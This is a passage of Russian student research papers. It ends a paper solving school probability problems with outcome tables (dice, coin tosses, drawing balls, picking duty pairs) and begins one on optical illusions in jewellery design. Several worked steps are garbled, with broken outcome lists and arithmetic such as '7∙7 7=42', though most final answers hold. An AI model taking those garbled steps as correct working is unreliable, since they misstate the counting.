

- 2. Определим общее число исходов: 36.
- 3. Определим число нужных исходов по условии задачи, это исходы 12, 12, 12 и 12. Итого 4 раза.
- 4. Применим классическую формулу определения вероятности:

$$
N = 4/36 = 1/9 = 0,111 = 0,11.
$$

Задача 3. Игральную кость бросают дважды. Найдите вероятность того, что оба раза выпало число больше 3.

Решение:

1. Разложим варианты исходов в таблице.



- 2. Определим общее число исходов: 36.
- 3. Определим число нужных исходов по условиям задачи, это исходы 44, 45, 46, 54, 55, 56, 64, 65 и 66. Итого 9 раз.
- 4. Применим классическую формулу определения вероятности:

$$
N = 9/36 = 1/4 = 0,25.
$$

# **ЗАДАЧИ ПРО ВЛАДЕНИЕ МЯЧОМ**

Задача 1. Перед началом футбольного матча судья бросает монету, чтобы определить,
какая их команд будет первая владеть мячом. Команда «Витязь» по очереди играет с командой «Атлант» и «Титан». Найдите вероятность того, что команда «Витязь» не выиграет право первой владеть мячом ни в одном матче.

Решение:

1. Разложим варианты исходов в таблице.



- 2. Определим общее число исходов: 4.
- 3. Определим число нужных исходов по условиям задачи, это исходы 2 и 2. Итого 1 исход.
- 4. Применим классическую формулу определения вероятности:

$$
N = 1/4 = 0.25.
$$

Задача 2. Перед началом футбольного матча судья бросает монету, чтобы определить, какая из команд будет первая владеть мячом. Команда «Меркурий» по очереди играет с командами «Марс», «Юпитер», «Уран». Найдите вероятность того, что во всех матчах право первой владеть мячом выиграет команда «Меркурий».

Решение:

1. Разложим варианты исходов в таблице.



- 2. Определим общее число исходов: 8.
- 3. Определим число нужных исходов по условиям задачи, это исход 111: итого 1 исход.
- 4. Применим классическую формулу определения вероятности:

$$
N = 1/8 = 0,125.
$$

Задача 3. Перед началом волейбольного матча судья бросает монету, чтобы определить, какая из команд первой будет владеть мячом. Команда «Байкал» по очереди играет с командами «Амур», «Енисей», «Вилюй» и «Иртыш». Найдите вероятность того, что ровно в двух матчах право первой владеть мячом выиграет команда «Байкал».

1. Разложим варианты исходов в таблице.



- 2. Определим общее число исходов: 16.
- 3. Определим число нужных исходов по условиям задачи, это исходы 2112, 2121, 1122, 2211, 1212 и 1221. Итого 6 исходов.
- 4. Применим классическую формулу определения вероятности:

$$
N = 6/16 = 0,375.
$$

# ЗАДАЧИ ПРО ШАРЫ

Задача 1. В ящике лежат 5 одинаковых на ощупь шаров: 2 зеленых, 3 красных. Из ящика вынули наудачу 2 шара. Найдите вероятность того, что оба вынутых шара разноцветные.

# Решение:



1. Разложим варианты исходов в таблице.

- 2. Диагональные исходы 1з-1з, 2з-2з, 1к-1к, 2к-2к, 3к-3к исключаем, так как шар сам по себе не может быть вынут.
- 3. Определим общее число исходов:  $5.5 5 = 20$ .
- 4. Определим число нужных исходов по условиям задачи, то есть разноцветные шары - это исходы: 13-1к, 13-2к, 13-3к, 23-1к, 23-2к, 23-3к, 1к-13, 1к-23, 2к-13, 2к-23, 3к-13, 3к-2з. Итого 12 исходов.
- 5. Применим классическую формулу определения вероятности:

$$
N = 12/20 = 0.6
$$
.

Примечание: общее число исходов и благоприятствующие исходы можно определить и на одной половине таблицы, ответ не изменится:

- 1. Общее число исходов: 10.
- 2. Благоприятствующие исходы: 1к-1з, 1к-2з, 2к-1з, 2к-2з, 3к-1з, 3к-2з: 6.
- 3. Применим классическую формулу определения вероятности:

$$
N = 6/10 = 0.6.
$$

Задача 2. В урне 4 белых и 2 черных одинаковых на ощупь шара. Из урны вынимают сразу 2 шара. Найдите вероятность того, что оба шара будут белыми.

Решение:

1. Разложим варианты исхолов в таблице.



- 2. Диагональные исходы: 16-16, 26-26, 36-36, 46-46, 1ч-1ч, 2ч-2ч исключаем, так как шар сам по себе не может быть вынут.
- 3. Определим общее число исходов: 6.6 6 = 30
- 4. Определим число нужных исходов по условии задачи, то есть только белые шары, это исходы: 16-26, 16-36, 16-46, 26-36, 26-46, 26-16, 36-16, 36-26, 36-46, 46-16, 46-26,  $46 - 36:12$
- 5. Применим классическую формулу определения вероятности:

 $N = 12/30 = 0.4$ 

Примечание: общее число исходов и благоприятствующие исходы можно определить и на одной половине таблицы, ответ не изменится:

- 1. Общее число исходов: 15.
- 2. Благоприятствующие исходы: 26-16, 36-16, 36-26, 46-16, 46-26, 46-36: 6.
- 3. Применим классическую формулу определения вероятности:

 $N = 6/15 = 0.4$ .

Задача 3. В урне 2 белых и 2 черных шара. Из урны вынимают 2 шара. Найдите вероятность того, что вынули 2 шара одного цвета.

Решение:

1. Разложим варианты исходов в таблице.



- 2. Диагональные исходы: 16-16, 26-26, 1ч-1ч, 2ч-2ч исключаем, так как шар сам по себе не может быть вынут.
- 3. Определим общее число исходов: 4.4 4 = 12.
- 4. Определим число нужных исходов по условиям задачи, то есть только шары одного цвета - это исходы: 16-26, 26-16, 1ч-2ч, 2ч-1ч: 4.
- 5. Применим классическую формулу определения вероятности:

 $N = 4/12 = 1/3$ .

Примечание: общее число исходов и благоприятствующие исходы можно определить и на одной половине таблицы, ответ не изменится:

- 1. Общее число исходов: 6.
- 2. Благоприятствующие исходы: 26-16, 2ч-1ч: 2.
- 3. Применим классическую формулу определения вероятности:

# ЗАДАЧИ НА ДЕЖУРСТВО

Задача 1. В классе 3 мальчика и 4 девочки. 1 сентября случайным образом определяют двух дежурных на 2 сентября, которые должны приготовить класс к занятиям. Найдите вероятность того, что будут дежурить две девочки.

Решение:

1. Разложим варианты исходов в таблице.





- 2. Диагональные исходы: М1-М1, М2-М2, М3-М3, Д4-Д4, Д5-Д5, Д6-Д6, Д7-Д7 исключаем.
- 3. Определим общее число исходов: 7∙7 7=42.
- 4. Определим число нужных исходов по условиям задачи, это исходы Д1-Д2, Д1-Д3, Д1-Д4, Д2-Д1, Д2-Д3, Д2-Д4, Д3-Д1, Д3-Д2, Д3-Д4, Д4-Д1, Д-Д2, Д4-Д4: 12
- 5. Применим классическую формулу определения вероятности:

$$
N = 12/42 = 4/14 = 2/7.
$$

Примечание: общее число исходов и благоприятствующие исходы можно определить и на одной половине таблицы, ответ не изменится:

- 1. Общее число исходов: 21.
- 2. Благоприятствующие исходы: Д2-Д1, Д3-Д1, Д3-Д2, Д4-Д1, Д4-Д2, Д4-Д3: 6.
- 3. Применим классическую формулу определения вероятности:

$$
N = 6/21 = 2/7.
$$

Задача 2. В классе 5 мальчиков и 4 девочки. Случайным образом определяют двух дежурных. Найдите вероятность того, что будут дежурить мальчик и девочка.

Решение:

1. Разложим варианты исходов в таблице.



- 2. Диагональные исходы: М1-М1, М2-М2, М3-М3, М4-М4, М5-М5, Д1-Д1, Д2-Д2, Д3- Д3, Д4-Д4.
- 3. Определим общее число исходов: 9∙9-9=72.
- 4. Определим число нужных исходов по условиям задачи, это исходы М1-Д1, М1-Д2, М1-Д3, М1-Д4, М2-Д1, М2-Д2, М2-Д3, М2-Д4, М3-Д1, М3-Д2, М3-Д3, М3-Д4, М4- Д1, М4-Д2, М4-Д3, М4-Д4, М5-Д1, М5-Д2, М5-Д3, М5-Д4, Д1-М1, Д1-М2, Д1-М3,

Д1-М4, Д1-М5, Д2-М1, Д2-М2, Д2-М3, Д2-М4, Д2-М5, Д3-М1, Д3-М2, Д3-М3, Д3-М4, Д3-М5, Д4-М1, Д4-М2, Д4-М3, Д4-М4, Д4-М5: 40.

5. Применим классическую формулу определения вероятности:

$$
N = 40/72 = 5/9.
$$

Примечание: общее число исходов и благоприятствующие исходы можно определить и на одной половине таблицы, ответ не изменится:

- 1. Общее число исходов: 36.
- 2. Благоприятствующие исходы: Д1-М1, Д1-М2, Д1-М3, Д1-М4, Д1-М5, Д2-М1, Д2-М2, Д2-М3, Д2-М4, Д2-М5, Д3-М1, Д3-М2, Д3-М3, Д3-М4, Д3-М5, Д4-М1, Д4-М2, Д4-М3, Д4-М4, Д4-М5: 20.
- 3. Применим классическую формулу определения вероятности:

 $N = 20/36 = 5/9.$ 

# ЗАКЛЮЧЕНИЕ

Цель и задачи, поставленные в работе, выполнены. В частности, найден способ, которым можно пользоваться при нахождении вероятности равновозможных событий.

Исследованы типы задач, при решении которых можно использовать таблицу, наиболее полно и точно показывающую исходы события. То есть компоненты формулы классической вероятности - число всевозможных и благоприятных исходов.

В работе исследованы решения 5 типов задач, которые можно использовать при решении задач по теории вероятностей.

Анализ, изучение и использование литературы позволили систематизировать задачи, установить связи между разными видами задач по теории вероятностей и подобрать задачи, в которых встречаются равновозможные исходы события.

Таким образом, можно сделать вывод, что в качестве модели, отражающей полностью условие задачи, можно использовать таблицу, найти в таблице число нужных исходов и вычислить вероятность.

Литература:

- 1. Лютискас, В.С. Факультативный курс по математике. Теория вероятностей / В.С. Лютискас. - Москва: Просвещение. - 1990.
- 2. Бунимович, Е.А., Булычев, В.А. Вероятность и статистика в курсе математики общеобразовательной школы / Е.А. Бунимович, В.А. Булычев. - Москва: Педагогический университет Первое сентября. - 2006.
- 3. Тюрин, Ю.Н., Макаров, А.А. Теория вероятностей и статистика / Ю.Н. Тюрин, А.А. Макаров. - Москва: Издательство МЦНМО. - 2008.
- 4. Семенов, А.Л., Ященко, И.В. Типовые тестовые задания «Математика» / А.Л. Семенов, И.В. Ященко. - Москва: Издательство «Экзамен». - 2013.
- 5. Семенов, А.Л., Ященко, И.В. ГИА, ЕГЭ 3000 задач. Математика / А.Л. Семенов, И.В. Ященко. - Москва: Издательство «Экзамен». - 2013.

# **ГЕОМЕТРИЧЕСКИЙ СТИЛЬ ЮВЕЛИРНЫХ УКРАШЕНИЙ: ПРОСТОТА И ЭЛЕГАНТНОСТЬ**

#### **Григорьев Ньургун Леонидович,**

студент III курса ГАПОУ РС (Я) «Якутский промышленный техникум им. Т.Г. Десяткина»

#### **Научный руководитель: Крюкова Вера Романовна,**

преподаватель ГАПОУ РС (Я) «Якутский промышленный техникум им. Т.Г. Десяткина»

*Аннотация. Выбор темы исследовательской работы «Геометрический стиль ювелирных украшений: простота и элегантность» обусловлен двумя увлечениями: математикой и изготовлением ювелирных украшений.* 

*Цель работы: исследовать, как геометрические понятия (геометрические иллюзии) используются в ювелирном деле, показать связь геометрии с работой ювелира. Чтобы достичь цели, были поставлены следующие задачи: ознакомиться с геометрическими иллюзиями, их видами и создать прототипы ювелирных украшений в геометрическом стиле.*

*Гипотеза заключается в том, что наш мир не может существовать без ювелирных украшений. Знание геометрических построений позволяет ювелирам создавать прекрасные изделия.* 

*Предметом исследования является применение геометрических иллюзий в ювелирных украшениях.* 

*В основной части исследовательской работы приведены сведения о геометрических иллюзиях, перечислены их виды. В практической части работы показана разработка прототипов ювелирных изделий в компьютерных программах Rhinoceros, ZBrush, JewelCAD.* 

*В заключении изложены результаты работы.*

*Ключевые слова: геометрия, иллюзии, прототипы, компьютерные программы, ювелирные украшения.*

#### **ВВЕДЕНИЕ**

Люди всегда любили украшать себя. И чем больше ученые узнают о наших далеких предках, тем больше понимают, что их действительно интересовало искусство украшения своего тела. В данной исследовательской работе мы решили соединить два увлечения автора.

Актуальность. Современного человека вообще тяжело представить без драгоценностей. Сейчас достаточно мастерских по изготовлению и ремонту эксклюзивных изделий из драгоценных металлов, где каждый клиент сможет подобрать для себя необходимую услугу.

Как во многих сферах человеческой деятельности, так и в ювелирном искусстве существуют свои модные течения. Но все же проходят десятилетия и забытые на время направления опять становятся современными и модными. Основных модных течений в ювелирных украшениях в современном мире насчитывается три — это классический стиль, авангард и фольклорная тематика, которая связывает своё существование с геометрическими фигурами. Задумывались ли вы когда-нибудь о том, что геометрия окружает нас повсюду? Действительно, нелюбимый школьный предмет преследует нас практически на каждом шагу. Оглянитесь вокруг: большинство предметов, которые вы ежедневно используете в быту, имеют форму геометрических фигур.

Оптико-геометрические иллюзии – зрительные иллюзии, за [счет](https://pandia.ru/text/category/schet_nou/) которых происходит

искажение пространственных соотношений признаков воспринимаемых объектов. Иллюзорен ли видимый мир? Человек воспринимает большую часть информации об окружающем мире благодаря зрению, но мало кто задумывается о том, как именно это происходит. Чаще всего глаза считают похожим на фотоаппарат или телекамеру, проецирующие внешние объекты на сетчатку, которая является светочувствительной поверхностью. Мозг «смотрит» на эту картинку и «видит» все, что нас окружает. Однако не все так просто. Во-первых, изображение на сетчатке перевернуто. Во-вторых, из-за несовершенных оптических свойств глаза картинка на сетчатке расфокусирована или размазана. В-третьих, глаза совершают постоянные движения, то есть изображение находится в постоянной динамике. В-четвертых, глаза моргают приблизительно 15 раз в минуту, а это значит, что изображение через каждые 5-6 секунд перестает проецироваться на сетчатку. Так что же «видит» мозг? Поскольку человек обладает бинокулярным зрением, то фактически он видит два размытых, дергающихся и периодически исчезающих изображения, а значит, возникает проблема совмещения информации, поступающей через правый и левый глаз.

Оптико-геометрические иллюзии. Изучением причин возникновения иллюзий занимались многие исследователи. Основной вопрос, интересующий не только психологов, но и художников, – как на основе двухмерного изображения на сетчатке воссоздается трехмерный видимый мир.

Возможно, зрительная система использует определенные признаки глубины и удаленности, например, принцип перспективы, предполагающий, что все параллельные линии сходятся на уровне горизонта, а размеры объекта по мере его удаления от наблюдателя пропорционально уменьшаются.



Иллюзии искажения восприятия размера.

Одна из самых известных оптико-геометрических иллюзий – иллюзия Мюллера-Лайера.

Нас окружает множество прямоугольных предметов: комнаты, окна, дома, типичные очертания которых можно видеть на рисунке. Поэтому изображение, на котором линии расходятся, можно воспринимать как угол здания, расположенный дальше от наблюдателя, в то время как рисунок, на котором линии сходятся, воспринимается в качестве угла здания, расположенного ближе.

# **НАРУШЕНИЕ ПЕРСПЕКТИВЫ.**



Мы часто видим сходящиеся вдали параллельные линии (полотно железной дороги, шоссе и т.п.). Это явление называется перспективой. Чтобы изобразить на рисунке некоторую часть пространства, заполненную предметами, чтобы рисунок производил впечатление действительности, необходимо уметь пользоваться законами перспективы. Все линии на этом рисунке, идущие в действительности параллельно поверхности, должны быть изображены сходящимися в некоторой точке горизонта, называемой «точкой схода». Линии же, идущие под разны-

ми углами, должны сходиться по ту или другую сторону «точки схода», тем дальше от нее, чем под большим углом к линии прямого зрения они проходят. Из этих точек особенно замечательной является точка, где сходятся линии, идущие под углом 45 градусов к линии прямого зрения, эта точка называется «точкой отдаления». Она замечательна тем, что если напротив неё поместить глаз на расстоянии, равном расстоянию от «точки схода» до «точки отдаления», то рисунок производит впечатление объемности. Перспективное восприятие пространства, выработанное многовековой эволюцией зрения, человек переносит и на рассматриваемые им картины и фотографии, на которых изображены равноудаленные предметы. На рисунке коридор кажется объемным именно благодаря перспективе: коридор на нем уходит вглубь, а пол состоит из прямоугольников.

# **«НЕВОЗМОЖНАЯ» ЛЕСТНИЦА ПЕНРОУЗА.**

Каждый отдельный пролет лестницы говорит нам о том, что человек поднимается вверх, однако, пройдя четыре пролета, он оказывается в том же месте, с которого начал свой путь. «Невозможная» лестница не воспринимается как единое целое, поскольку нет согласованности между отдельными ее фрагментами. Раз за разом мы следуем взором за ступеньками, ведущими вверх, пытаясь найти способ решения этой проблемы, и не находим его.



Интересные зрительные иллюзии имеют место при условиях видимого нами рельефа или глубины рисунка. Возникновение этих иллюзий связано со способностью глаз видеть предметы на разных расстояниях, со способностью воспринимать пространство по яркости предметов, по их теням и по числу промежуточных объектов. С другой стороны, эти иллюзии возникают и в процессе осмысливания видимого. Мозг, воспринимая предмет, искажает видимое нами рельефное изображение.



Примером тому служит приводимый рисунок: куб то кажется видимым сверху, то сбоку; раскрытая книга то кажется изображенной корешком к нам, то корешком от нас. Это происходит как по нашему желанию, так и непроизвольно, иногда даже наперекор нашему желанию.

Явление иррадиации. Какой из внутренних квадратов больше? Черный или белый? Явление иррадиации состоит в том, что светлые предметы на темном фоне кажутся более увеличенными против своих настоящих размеров и как бы захватывают часть темного фона. Когда

мы рассматриваем светлую поверхность на темном фоне, вследствие несовершенства хрусталика как бы раздвигаются границы этой поверхности, которая кажется нам больше своих истинных геометрических размеров. На рисунке за счет яркости цветов белый квадрат кажется значительно большим по размеру относительно черного квадрата на белом фоне.



Любопытно отметить, что, зная о данном свойстве черного цвета скрадывать размеры, дуэлянты в XIX веке предпочитали стреляться именно в черных костюмах в надежде на то, что противник промахнется при стрельбе.

Следующий пример: посмотрим издали на рисунок и ответим, сколько черных кружков могло бы поместиться в свободном промежутке между нижним кружком и одним из верхних кружков – четыре или пять? Скорее всего, вы ответите, что четыре кружка уместятся свободно, но для пятого, пожалуй, места уже не останется.

На самом деле в промежутке помещается ровно три кружка. Однако, если взять бумагу, циркуль или линейку, то можно убедиться, что это так. Эта странная иллюзия, благодаря которой черные участки кажутся нашему глазу меньше, чем белые такой величины, это и называется «иррадиацией». Она зависит от несовершенства нашего глаза, который как оптический аппарат не вполне отвечает строгим требованиям оптики. Его преломляющие среды не дают на сетчатке тех резких контуров, которые получаются на матовом стекле хорошо настроенного фотографического аппарата: вследствие так называемой сферической [аберра](https://pandia.ru/text/category/aberratciya/)[ции](https://pandia.ru/text/category/aberratciya/) каждый светлый контур окружается светлой каймой, которая увеличивает его размеры на сетчатой оболочке глаза. В итоге светлые участки всегда кажутся нам больше, чем равные им черные. Очень многие ошибочные зрительные

впечатления обусловлены тем, что мы воспринимаем нами фигуры и их части не отдельно, а всегда в некотором соотношении с окружающими их другими фигурами, некоторым фоном или обстановкой. С этим связано самое большое количество зрительных иллюзий, встречающихся на практике. Все они могут быть разделены на пять групп. Во-первых, сравнивая две фигуры, из которых одна действительно меньше другой, мы ошибочно воспринимаем все части меньшей фигуры меньшими, а все части большой – большими («целое больше – больше и его части»). Это обуславливается психологическим аспектом восприятия. На двух других рисунках правые фигуры больше левых (фигуры в целом), однако отмеченные буквами части этих фигур равны отмеченным буквами частям левых фигур, хотя они и кажутся значительно крупнее. Это происходит из-за того, что свойства фигуры мы ошибочно переносим на её части.



ВС больше АВ? Оказывается, ВС=АВ.

В-вторых, при восприятии фигур в целом и отдельных их частей (линии, углы, отдельные детали) зрительные иллюзии могут иметь место вследствие так называемого общепсихологического закона контраста, т.е. обстановки, окружения этих частей и их взаимосвязи с другими частями фигуры. Вот пример: на рисунке слева изображен круг, примыкающий ближе к сторонам острого угла, он кажется больше, чем другой, тогда как их размеры одинаковы. На другом рисунке внутренний круг слева кажется больше правого внутреннего круга. Это объясняется не контрастом яркости или цветовым контрастом, который здесь ничтожно мал или вовсе отсутствует, а особенностями восприятия фигуры и фона.

